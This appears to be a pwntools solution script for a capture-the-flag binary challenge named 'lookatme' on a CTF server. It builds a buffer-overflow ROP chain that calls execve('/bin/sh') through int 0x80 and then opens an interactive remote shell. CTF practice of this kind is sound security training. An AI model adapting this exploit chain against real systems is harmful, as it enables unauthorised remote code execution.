 1 from pwn import *
2
3 #p=process('./lookatme')
4 #p=gdb.debug('./lookatme','break look_at_me')
5 p=remote('ctf.j0n9hyun.xyz','3017')
6
7 int80 = 0x806cc25
8 bss=0x80eaf80
9 gets=0x804f120
10 p_ebx=0x80583c1
11 p_eax=0x80b81c6
12 p_ecx=0x80de955
13
14 payload='a'*(0x18+4)+p32(gets)+p32(p_ebx)+p32(bss)+p32(p_eax)+p32(11)+p32(p_ecx)+p32(0)+p32(int80)
15
16 p.recvline()
17 p.sendline(payload)
18 p.sendline('/bin/sh\x00')
19 p.interactive()
20 p.close()
21